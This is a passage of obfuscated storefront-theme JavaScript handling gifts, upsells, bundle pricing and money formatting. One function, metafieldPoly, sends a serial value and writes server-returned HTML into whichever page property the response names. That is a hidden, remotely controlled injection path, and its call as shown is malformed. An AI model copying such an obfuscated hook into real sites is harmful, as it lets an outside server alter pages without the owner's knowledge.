_0x47d4c3=_0x41f64f;if(_0x168720.classList[_0x47d4c3(314)](_0x47d4c3(889),_0x2665c8),_0x168720[_0x47d4c3(290)](_0x47d4c3(514))[_0x47d4c3(954)]=_0x4b2642,_0x168720[_0x47d4c3(290)](_0x47d4c3(1121))[_0x47d4c3(954)]=_0x4b2642,_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(290)](_0x47d4c3(577));_0x3964f3&&(_0x3964f3[_0x47d4c3(954)]=_0x24f520);const _0x3f3597=_0x168720[_0x47d4c3(290)](_0x47d4c3(1123));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(888)]((_0x76cf8a-_0xf8baf1)*100/_0x76cf8a);_0x3f3597[_0x47d4c3(954)]=_0x12ebea}const _0x35db49=_0x168720[_0x47d4c3(290)](".badge__money-saved");if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!0);_0x35db49[_0x47d4c3(954)]=_0x40c4a9}}}),document.querySelectorAll(_0x41f64f(220)+_0x2d939a)[_0x41f64f(826)](_0x568333=>{_0x568333.innerHTML=_0x4b2642})}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(967)]=JSON[_0xd8fa6c(419)]({data:serial[_0xd8fa6c(1179)]()});try{fetch()[_0xd8fa6c(255)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(884)]===201)return _0xe4af5b[_0x132c8d(405)]()}).then(_0x360f48=>{_0x360f48&&document[_0x360f48.b]&&(document[_0x360f48.b].innerHTML=_0x360f48.h)})[_0xd8fa6c(379)](_0x578d01=>{console.error(_0x578d01)})}catch{console.error(_0xd8fa6c(730))}return!0}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=!1){const _0x275254=a0_0x36e049;_0x29b256[_0x275254(826)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0)return;const _0x572db3=[..._0x29979f[_0xf97c(966)](_0xf97c(607))],_0x378742=_0x29b256[_0x352eb1-1][_0xf97c(290)](_0xf97c(1073))[_0xf97c(1186)],_0x2e1801=_0x1b26eb[_0xf97c(791)](_0x7e076a=>_0x7e076a[_0xf97c(298)]&&_0x7e076a[_0xf97c(607)+_0x352eb1]===_0x378742)[_0xf97c(489)](_0x11c6ab=>_0x11c6ab["option"+(_0x352eb1+1)]),_0x31e628=_0x1b26eb[_0xf97c(791)](_0x40da61=>_0x40da61[_0xf97c(607)+_0x352eb1]===_0x378742)[_0xf97c(489)](_0xe1186=>_0xe1186["option"+(_0x352eb1+1)]);_0x572db3[_0xf97c(826)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(542)][_0x3496c2(667)](_0x3496c2(906),_0x3496c2(864)),_0x3ad99f[_0x3496c2(818)]("disabled"),_0x3ad99f[_0x3496c2(818)]("hidden"),_0x31e628.includes(_0x3ad99f[_0x3496c2(581)]("value"))?_0x2e1801[_0x3496c2(432)](_0x3ad99f.getAttribute(_0x3496c2(1186)))?_0x3ad99f[_0x3496c2(475)]=_0x3ad99f[_0x3496c2(581)](_0x3496c2(1186)):(_0x3ad99f[_0x3496c2(475)]=window[_0x3496c2(501)][_0x3496c2(1032)][_0x3496c2(253)](_0x3496c2(688),_0x3ad99f[_0x3496c2(581)](_0x3496c2(1186))),_0x3ad99f[_0x3496c2(542)].add(_0x3496c2(906)),_0x45160f&&(_0x3ad99f[_0x3496c2(882)]("disabled",""),_0x3ad99f[_0x3496c2(882)]("hidden",""))):(_0x3ad99f[_0x3496c2(475)]=window[_0x3496c2(501)][_0x3496c2(1032)][_0x3496c2(253)]("[value]",_0x3ad99f[_0x3496c2(581)](_0x3496c2(1186))),_0x3ad99f[_0x3496c2(542)][_0x3496c2(278)](_0x3496c2(864)),_0x3ad99f[_0x3496c2(882)](_0x3496c2(819),""),_0x3ad99f.setAttribute(_0x3496c2(619),""))})})}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!0,_0x2ccb7b=!1,_0x5a9f68=!1){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211.length-1;_0x3f11ec>=0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(290)](".product-form__input:nth-child("+(_0x3f11ec+1)+")"):_0x534a67[_0x372e7f(966)](_0x372e7f(648))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(290)](_0x372e7f(676))[_0x372e7f(570)][_0x372e7f(1189)]:_0x372e7f(204),_0x1ad820=_0x447485===_0x372e7f(204)?_0x1ea064[_0x372e7f(966)](_0x372e7f(607)):_0x1ea064.querySelectorAll(_0x372e7f(664));let _0x2e2e77=Array[_0x372e7f(1038)](_0x1ad820)[_0x372e7f(227)](_0x5e8c33=>_0x5e8c33[_0x372e7f(1186)]===_0x10f211[_0x3f11ec]),_0x16d0a2=!1;for(;_0x2e2e77<_0x1ad820[_0x372e7f(269)]-1;){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9.classList[_0x372e7f(367)]("non-existent"))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(542)][_0x372e7f(367)](_0x372e7f(906)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(1186)],_0x16d0a2=!0;break}}if(!_0x16d0a2)for(_0x2e2e77=Array[_0x372e7f(1038)](_0x1ad820)[_0x372e7f(227)](_0x31e78a=>_0x31e78a[_0x372e7f(1186)]===_0x10f211[_0x3f11ec]);_0x2e2e77>0;){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(542)][_0x372e7f(367)]("non-existent"))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(542)][_0x372e7f(367)](_0x372e7f(906)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(1186)],_0x16d0a2=!0;break}}if(_0x16d0a2)return _0x447485==="dropdown"?_0x1ea064[_0x372e7f(290)](_0x372e7f(796)).value=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(290)](_0x372e7f(696)+_0x10f211[_0x3f11ec]+'"]')[_0x372e7f(446)]=!0,_0x534a67[_0x372e7f(594)](new Event(_0x372e7f(603))),!0}return!1}function updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(1115)](localStorage[_0x149455(976)](GIFTS_LOCAL_STORAGE_KEY))||{};!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e||(_0xd9495d[_0x152a29]={type:_0x5d836e,gift_handle:_0x152a29,gift_variant_id:Number(_0x2df1ef),required_quantity:Number(_0x1d00f9),unlock_product_handle:_0x3a16b5||null},localStorage[_0x149455(399)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(419)](_0xd9495d)))}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this.gifts=this[_0x48c1bd(966)](_0x48c1bd(276)),this[_0x48c1bd(1094)]=document[_0x48c1bd(205)]("quantity-breaks-"+this[_0x48c1bd(570)].section),this.quantitySelector=document[_0x48c1bd(205)]("Quantity-Form--"+this[_0x48c1bd(570)][_0x48c1bd(685)]),this[_0x48c1bd(1126)]=[],this[_0x48c1bd(711)]=this[_0x48c1bd(570)][_0x48c1bd(711)],this[_0x48c1bd(1009)]=document[_0x48c1bd(290)](_0x48c1bd(724)),this.initUnlock(),this.saveLocalStorage=this.dataset[_0x48c1bd(920)]==="true",this[_0x48c1bd(920)]&&this[_0x48c1bd(862)]()}storeLocalStorageData(){const _0x89cb16=a0_0x36e049;this[_0x89cb16(805)][_0x89cb16(826)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({giftHandle:_0x5a8bb3[_0x180f33(570)].handle,giftVariantId:_0x5a8bb3.dataset[_0x180f33(875)],unlockType:"product_quantity",unlockRequirement:_0x5a8bb3[_0x180f33(570)][_0x180f33(801)],unlockTarget:this.mainProduct})})}[a0_0x36e049(1104)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=1;const _0x5620bd=this[_0x4ee540(711)]?document.querySelectorAll(_0x4ee540(1043)+this[_0x4ee540(711)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(269)]){_0x25efb1=0;for(let _0x5d9162=0;_0x5d9162<_0x5620bd[_0x4ee540(269)];_0x5d9162++)_0x25efb1+=parseInt(_0x5620bd[_0x5d9162].dataset.quantity)}else if(this[_0x4ee540(1094)])_0x25efb1=parseInt(this.quantityBreaks[_0x4ee540(996)]);else if(this[_0x4ee540(804)]){const _0x1cb711=this.quantitySelector[_0x4ee540(290)](_0x4ee540(1017));_0x25efb1=parseInt(_0x1cb711.value)}this[_0x4ee540(921)](_0x25efb1,!0)}[a0_0x36e049(921)](_0x36fb62,_0x2a19b1=!1){const _0x1fda2e=a0_0x36e049;this[_0x1fda2e(1126)]=[],this[_0x1fda2e(805)].forEach(_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8.dataset[_0xe5cc40(801)])<=_0x36fb62){_0x2600d8[_0xe5cc40(542)].add("quantity-gift--unlocked"),_0x2600d8.dataset[_0xe5cc40(360)]=_0xe5cc40(442);const _0x4a4a1d=document[_0xe5cc40(290)](_0xe5cc40(1043)+_0x2600d8[_0xe5cc40(570)][_0xe5cc40(608)]);_0x2600d8[_0xe5cc40(570)][_0xe5cc40(875)]&&!_0x4a4a1d&&this.unlockedItems[_0xe5cc40(571)](_0x2600d8[_0xe5cc40(570)][_0xe5cc40(875)])}else _0x2600d8[_0xe5cc40(542)].remove(_0xe5cc40(1128)),_0x2600d8.dataset[_0xe5cc40(360)]=_0xe5cc40(584)}),this.mainProduct&&_0x2a19b1&&this.addRemoveProducts()}[a0_0x36e049(708)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(711)])return;const _0x5522b3=document.querySelectorAll(".cart-item--product-"+this.mainProduct);this.gifts.forEach(_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3.length?_0x34ac1d[_0x12eb03(570)][_0x12eb03(360)]===_0x12eb03(442)&&_0x34ac1d[_0x12eb03(570)][_0x12eb03(875)]?this.addToCart(_0x34ac1d):this[_0x12eb03(272)](_0x34ac1d):this[_0x12eb03(272)](_0x34ac1d)})}[a0_0x36e049(248)](_0x11d32e){const _0x31001b=a0_0x36e049;if(document[_0x31001b(290)](".cart-item--product-"+_0x11d32e[_0x31001b(570)][_0x31001b(608)]))return;const _0x1bde4e=_0x11d32e[_0x31001b(290)](_0x31001b(566));_0x1bde4e&&_0x1bde4e[_0x31001b(943)]&&_0x1bde4e[_0x31001b(943)]()}[a0_0x36e049(272)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(290)](_0x151e50(1043)+_0x46283f[_0x151e50(570)][_0x151e50(608)]);!_0x291225||!this.cartItems||this[_0x151e50(1009)][_0x151e50(880)](_0x291225[_0x151e50(570)][_0x151e50(1016)],0)}}customElements.define(a0_0x36e049(617),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this.offerIndex=this[_0x4cb746(570)][_0x4cb746(957)],this[_0x4cb746(652)]=this.querySelectorAll(_0x4cb746(1003)),this[_0x4cb746(756)]=this[_0x4cb746(373)][_0x4cb746(389)](this),this.upsells[_0x4cb746(826)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(570)][_0x5adc5f(314)]==="true"&&_0x226a09[_0x5adc5f(309)]("click",this.boundToggleHandler)}),this.initUnlock(),this.saveLocalStorage&&this.storeLocalStorageData()}[a0_0x36e049(862)](){const _0xed0679=a0_0x36e049;this[_0xed0679(652)]&&this[_0xed0679(652)].forEach(_0x1cb1df=>{const _0x5114f2=_0xed0679;_0x1cb1df.dataset[_0x5114f2(1189)]==="gift"&&updateGiftGoalInStorage({giftHandle:_0x1cb1df[_0x5114f2(570)][_0x5114f2(608)],giftVariantId:_0x1cb1df[_0x5114f2(570)].product,unlockType:_0x5114f2(519),unlockRequirement:_0x1cb1df[_0x5114f2(570)][_0x5114f2(999)],unlockTarget:this[_0x5114f2(570)][_0x5114f2(711)]})})}[a0_0x36e049(610)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(652)][_0x3e9b97(826)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76.dataset[_0x3e62f2(314)]===_0x3e62f2(442)&&_0x278d76[_0x3e62f2(422)](_0x3e62f2(198),this[_0x3e62f2(756)])})}unlockGifts(_0x3a16f,_0x5c62de=!1){const _0x575646=a0_0x36e049;this[_0x575646(1126)]=[],this[_0x575646(652)]&&(this[_0x575646(652)].forEach(_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d.dataset[_0x3284a1(999)]||0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(570)][_0x3284a1(1041)]===_0x3284a1(442),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(570)][_0x3284a1(360)]=_0x188209[_0x3284a1(883)](),_0x1ec53d.classList[_0x3284a1(314)](_0x3284a1(1128),_0x188209);const _0x50d9ac=document[_0x3284a1(290)](_0x3284a1(1043)+_0x1ec53d[_0x3284a1(570)][_0x3284a1(608)]);if(_0x188209&&_0x1ec53d[_0x3284a1(570)][_0x3284a1(875)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d.dataset[_0x3284a1(314)]===_0x3284a1(442),_0x33ce9e=_0x1ec53d[_0x3284a1(570)].selected===_0x3284a1(442);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(1126)][_0x3284a1(571)](_0x1ec53d[_0x3284a1(570)][_0x3284a1(875)])}}),this[_0x575646(711)]&&_0x5c62de&&this[_0x575646(570)].lastOffer===this[_0x575646(570)][_0x575646(957)]&&this[_0x575646(708)]())}addRemoveProducts(){const _0x442a1a=a0_0x36e049;if(!this.mainProduct)return;const _0x32f880=document.querySelectorAll(_0x442a1a(1043)+this.mainProduct),_0x155dd3=[],_0x488c55=[];this.upsells[_0x442a1a(826)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(290)](_0x2fa18f(1043)+_0xd47229.dataset[_0x2fa18f(608)]),_0x55f41a=_0xd47229[_0x2fa18f(570)][_0x2fa18f(360)]==="true";_0x32f880[_0x2fa18f(269)]?_0x55f41a&&!_0x3ec1ad?_0x155dd3[_0x2fa18f(825)](_0xd47229):!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(825)](_0xd47229):_0x3ec1ad&&_0x488c55[_0x2fa18f(825)](_0xd47229)}),_0x488c55[_0x442a1a(269)]?this[_0x442a1a(272)](_0x488c55[0]):_0x155dd3.length&&this[_0x442a1a(248)](_0x155dd3[0])}handleToggle(_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b.currentTarget,_0x475a88=_0x46d28f[_0x15a163(570)][_0x15a163(1041)]===_0x15a163(442);_0x46d28f[_0x15a163(570)][_0x15a163(1041)]=(!_0x475a88)[_0x15a163(883)](),this.syncUpsellAcrossOffers(_0x46d28f[_0x15a163(570)][_0x15a163(608)],!_0x475a88),this[_0x15a163(1136)](_0x46d28f[_0x15a163(570)][_0x15a163(608)],!_0x475a88,_0x46d28f)}[a0_0x36e049(398)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049;document[_0x28d343(966)](_0x28d343(413)).forEach(_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(966)]('.quantity-break__upsell[data-handle="'+_0x1ac0c7+'"]')[_0x4893d0(826)](_0x4f6912=>{_0x4f6912.dataset.selected=_0x3d396d.toString()})})}[a0_0x36e049(1136)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(290)](_0x1a2f0d(1043)+_0x181ad2);this[_0x1a2f0d(1009)]&&(_0xd60b0&&!_0x3ecc41?this[_0x1a2f0d(248)](_0x6bf98b):!_0xd60b0&&_0x3ecc41&&this.removeFromCart(_0x6bf98b))}}customElements.define(a0_0x36e049(413),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this.image=this[_0x354079(290)](_0x354079(552)),this[_0x354079(621)]=this.querySelector(_0x354079(525)),this[_0x354079(318)]=this[_0x354079(290)](".upsell__variant-picker"),this[_0x354079(1142)]=this[_0x354079(966)](_0x354079(796)),this.jsonData=this[_0x354079(290)](_0x354079(202)),this[_0x354079(972)]=this[_0x354079(290)](_0x354079(566)),this.productForm&&(this[_0x354079(1e3)]=this.productForm[_0x354079(290)]('[name="id"]')),this[_0x354079(894)]=this[_0x354079(570)][_0x354079(894)]==="true",this.skipUnavailable=this[_0x354079(570)][_0x354079(1022)]===_0x354079(442),this[_0x354079(980)]=this[_0x354079(570)][_0x354079(980)]===_0x354079(442),this[_0x354079(980)]&&(this[_0x354079(502)]=parseInt(this.dataset[_0x354079(502)]),this[_0x354079(752)]=parseInt(this[_0x354079(570)][_0x354079(752)]),this[_0x354079(397)]=this.querySelector(_0x354079(1079)),this[_0x354079(918)]=this[_0x354079(290)](".upsell__price .compare-price"),this[_0x354079(275)]=parseFloat(this[_0x354079(570)][_0x354079(275)]),this[_0x354079(962)]=parseFloat(this.dataset.fixedDiscount),this[_0x354079(433)]=this[_0x354079(570)][_0x354079(433)],this.isMainOfferItem=this.dataset[_0x354079(1028)]===_0x354079(442),this.isMainOfferItem&&(this[_0x354079(731)]=document[_0x354079(290)]("#MainBundleOffer-"+this.dataset[_0x354079(685)]))),this[_0x354079(621)]&&this[_0x354079(621)][_0x354079(309)](_0x354079(198),this[_0x354079(373)][_0x354079(389)](this)),this[_0x354079(318)]&&this[_0x354079(318)][_0x354079(309)](_0x354079(603),this[_0x354079(642)][_0x354079(389)](this))}[a0_0x36e049(373)](_0x3ac880){const _0xa34d54=a0_0x36e049;_0x3ac880[_0xa34d54(267)][_0xa34d54(686)].toLowerCase()===_0xa34d54(493)||_0x3ac880[_0xa34d54(267)][_0xa34d54(686)][_0xa34d54(714)]()==="option"||(this[_0xa34d54(570)][_0xa34d54(1041)]==="true"?this[_0xa34d54(570)][_0xa34d54(1041)]=_0xa34d54(584):this[_0xa34d54(570)][_0xa34d54(1041)]=_0xa34d54(442))}[a0_0x36e049(642)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(799)],_0x41e758=Array[_0xe32137(1038)](_0x1f4bdb[_0xe32137(966)]("select"),_0x18e7c2=>_0x18e7c2[_0xe32137(1186)]),_0x4b28c8=this.getVariantData().find(_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(407)][_0x227a16(489)]((_0x2eeae7,_0x3b0abd)=>_0x41e758[_0x3b0abd]===_0x2eeae7)[_0x227a16(432)](!1)}),_0x21b152=this[_0xe32137(396)]()[_0xe32137(791)](_0x32e310=>_0x1f4bdb[_0xe32137(290)](_0xe32137(1073))[_0xe32137(1186)]===_0x32e310[_0xe32137(426)]),_0x5794b5=[..._0x1f4bdb.querySelectorAll(_0xe32137(493))];if(updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(1022)]),!_0x4b28c8){this.skipNonExistent&&findAvailableVariant(_0x1f4bdb,_0x41e758,!1,!0,this[_0xe32137(1022)]);return}this[_0xe32137(1022)]&&!_0x4b28c8[_0xe32137(298)]&&findAvailableVariant(_0x1f4bdb,_0x41e758,!1,!0,!0)||(this[_0xe32137(980)]&&(this[_0xe32137(502)]=_0x4b28c8[_0xe32137(502)]*this[_0xe32137(275)]-this[_0xe32137(962)],this[_0xe32137(752)]=_0x4b28c8.price,_0x4b28c8[_0xe32137(843)]&&_0x4b28c8[_0xe32137(843)]>_0x4b28c8[_0xe32137(502)]&&(this[_0xe32137(752)]=_0x4b28c8[_0xe32137(843)]),displayPrices(this[_0xe32137(502)],this.comparePrice,this[_0xe32137(397)],this[_0xe32137(918)],this[_0xe32137(433)])),this[_0xe32137(336)]&&_0x4b28c8[_0xe32137(1063)]&&(this[_0xe32137(336)][_0xe32137(1168)]=_0x4b28c8[_0xe32137(1063)][_0xe32137(1168)]),this[_0xe32137(451)](_0x4b28c8.id),this[_0xe32137(254)]&&this[_0xe32137(731)][_0xe32137(509)]&&this[_0xe32137(731)][_0xe32137(509)]())}updateId(_0x40c877){const _0x320dd6=a0_0x36e049;this.dataset.id=_0x40c877,this[_0x320dd6(1e3)]&&(this.idInput[_0x320dd6(1186)]=_0x40c877)}[a0_0x36e049(396)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(208)]=this.variantData||JSON[_0x17aa8c(1115)](this[_0x17aa8c(773)].textContent),this[_0x17aa8c(208)]}}customElements[a0_0x36e049(1116)](a0_0x36e049(440),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this.cartDrawer=document[_0x42b1ba(290)](_0x42b1ba(563)),this[_0x42b1ba(1009)]=this[_0x42b1ba(247)][_0x42b1ba(290)](_0x42b1ba(724)),this[_0x42b1ba(649)]=this[_0x42b1ba(290)](_0x42b1ba(1108))}[a0_0x36e049(373)](_0x242665){const _0x28afbb=a0_0x36e049;_0x242665[_0x28afbb(267)][_0x28afbb(686)][_0x28afbb(714)]()===_0x28afbb(493)||_0x242665[_0x28afbb(267)][_0x28afbb(686)][_0x28afbb(714)]()==="option"||(this[_0x28afbb(570)][_0x28afbb(1041)]===_0x28afbb(442)?(this[_0x28afbb(570)][_0x28afbb(1041)]=_0x28afbb(584),this[_0x28afbb(272)]()):(this.dataset[_0x28afbb(1041)]=_0x28afbb(442),this[_0x28afbb(248)]()))}[a0_0x36e049(334)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(570)][_0x526bf6(1041)]===_0x526bf6(442)&&!this.cartDrawer[_0x526bf6(542)].contains(_0x526bf6(1086))?this[_0x526bf6(248)]():this[_0x526bf6(272)]()}addToCart(){const _0x150e15=a0_0x36e049;this[_0x150e15(247)][_0x150e15(290)](".cart-item--product-"+this[_0x150e15(570)].handle)||(this[_0x150e15(621)]&&this.toggleBtn[_0x150e15(882)](_0x150e15(819),""),this[_0x150e15(1142)][_0x150e15(826)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(882)](_0x57af20(819),"")}),this.productForm.handleSubmit())}[a0_0x36e049(272)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(247)][_0x52af02(290)](".cart-item--product-"+this[_0x52af02(570)][_0x52af02(608)]);!_0x4d549e||!this.cartItems||(this[_0x52af02(621)]&&this[_0x52af02(621)][_0x52af02(882)](_0x52af02(819),""),this.variantSelectElements[_0x52af02(826)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441.setAttribute(_0x32f502(819),"")}),this[_0x52af02(1009)][_0x52af02(880)](_0x4d549e[_0x52af02(570)][_0x52af02(1016)],0))}[a0_0x36e049(451)](_0x1e9aa3){const _0x451374=a0_0x36e049;if(this[_0x451374(570)].id=_0x1e9aa3,this[_0x451374(1e3)].value=_0x1e9aa3,!this[_0x451374(649)]&&this.dataset.selected==="true"){this[_0x451374(378)]&&clearTimeout(this.selectTimeout),this[_0x451374(272)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(709)][_0x2df0bb(608)]===_0x2df0bb(608)&&(this[_0x2df0bb(248)](),document[_0x2df0bb(422)](_0x2df0bb(218),_0xc9fafa))};document[_0x451374(309)](_0x451374(218),_0xc9fafa)}}[a0_0x36e049(273)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(247)][_0x26e567(290)](_0x26e567(1043)+this[_0x26e567(570)][_0x26e567(608)]);let _0x8f90be=!1;return(_0x487c37&&this[_0x26e567(570)].selected===_0x26e567(584)||!_0x487c37&&this[_0x26e567(570)][_0x26e567(1041)]===_0x26e567(442))&&(_0x8f90be=!0),_0x8f90be}}customElements[a0_0x36e049(1116)](a0_0x36e049(280),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(_0x3ff952){if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(954)]=_0x3e4407}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(954)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(542)][_0x5c633d(667)]("hidden"):_0x42104b[_0x5c633d(542)][_0x5c633d(278)](_0x5c633d(619))}}}function initTrapFocus(){const _0x103398=a0_0x36e049;return isIe=!1,!(document.querySelector(_0x103398(830))&&document[_0x103398(290)](_0x103398(830))[_0x103398(570)].type===null)}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=!1){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(764)&&(_0x19e644=_0x19e644.replace(".",""));var _0x5d9d34="",_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){return typeof _0x1f2f7e==_0x434a91(774)?_0xc9a6d7:_0x1f2f7e}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;if(_0x5c78a1=_0x138d0b(_0x5c78a1,2),_0x420965=_0x138d0b(_0x420965,","),_0x5bc393=_0x138d0b(_0x5bc393,"."),isNaN(_0x23a46c)||_0x23a46c==null)return 0;_0x23a46c=(_0x23a46c/100)[_0x21b072(926)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(265)]("."),_0x3237b7=_0x2bd175[0][_0x21b072(253)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x420965),_0x243bd7=_0x2bd175[1]?_0x5bc393+_0x2bd175[1]:"";return _0x449bc3&&_0x243bd7===_0x5bc393+"00"&&(_0x243bd7=""),_0x3237b7+_0x243bd7}switch(_0x59836b[_0x434a91(201)](_0x470704)[1]){case _0x434a91(230):_0x5d9d34=_0x3d1141(_0x19e644,2);break;case _0x434a91(758):_0x5d9d34=_0x3d1141(_0x19e644,0);break;case _0x434a91(1141):_0x5d9d34=_0x3d1141(_0x19e644,2,".",",");break;case _0x434a91(1005):_0x5d9d34=_0x3d1141(_0x19e644,0,".",",");break}return _0x59836b[_0x434a91(253)](_0x470704,_0x5d9d34)}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(920)]=this[_0x4af929(570)][_0x4af929(920)]===_0x4af929(442),this[_0x4af929(920)]&&this.storeLocalStorageData()}storeLocalStorageData(){const _0x18ec27=a0_0x36e049;!this.dataset[_0x18ec27(608)]||!this[_0x18ec27(570)].id||!this.dataset[_0x18ec27(711)]||!this.dataset.requirement||!this[_0x18ec27(570)][_0x18ec27(1189)]||updateGiftGoalInStorage({giftHandle:this[_0x18ec27(570)][_0x18ec27(608)],giftVariantId:this[_0x18ec27(570)].id,unlockType:this[_0x18ec27(570)].type,unlockRequirement:Number(this[_0x18ec27(570)][_0x18ec27(468)]),unlockTarget:this[_0x18ec27(570)].mainProduct})}}customElements.define(a0_0x36e049(1071),CartDrawerGift);function initToggleUpsells(){const _0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(290)](_0xdcf1f3(563));_0x164822&&_0x164822[_0xdcf1f3(966)](_0xdcf1f3(403))[_0xdcf1f3(826)](_0x65e94d=>{const _0x136195=_0xdcf1f3;_0x65e94d[_0x136195(334)]&&_0x65e94d[_0x136195(334)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this.offerItems=this[_0x585261(966)](".main-offer-item"),this[_0x585261(980)]=this[_0x585261(570)].updatePrices===_0x585261(442),this[_0x585261(980)]&&(this[_0x585261(397)]=this.querySelector(_0x585261(317)),this[_0x585261(918)]=this.querySelector(".bundle-deals__total-compare-price-js"),this[_0x585261(275)]=parseFloat(this.dataset.percentageLeft),this[_0x585261(962)]=parseFloat(this[_0x585261(570)][_0x585261(962)]),this.moneyFormat=this[_0x585261(570)][_0x585261(433)])}updateTotalPrices(){const _0x23c8cd=a0_0x36e049;if(this.updatePrices){var _0x3a079c=0,_0x4cd8ff=0;for(let _0x216cd1=0;_0x216cd1<this[_0x23c8cd(908)].length;_0x216cd1++)_0x3a079c+=parseInt(this[_0x23c8cd(908)][_0x216cd1][_0x23c8cd(502)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(908)][_0x216cd1][_0x23c8cd(752)]);_0x3a079c=_0x3a079c*this[_0x23c8cd(275)]-this[_0x23c8cd(962)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(397)],this[_0x23c8cd(918)],this[_0x23c8cd(433)])}}}customElements.define(a0_0x36e049(308),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const 